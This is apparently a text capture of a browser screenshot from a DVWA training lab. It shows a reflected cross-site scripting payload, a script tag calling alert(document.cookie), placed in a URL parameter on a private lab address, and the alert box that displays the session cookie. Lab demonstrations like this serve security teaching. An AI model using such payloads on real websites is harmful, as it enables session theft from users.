 Not secure 192.168.226.131/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29%3B<%2Fscript>#
192.168.226.131 says
security=low;
PHPSESSID=c495fa18643c31999308eda24d416078
OK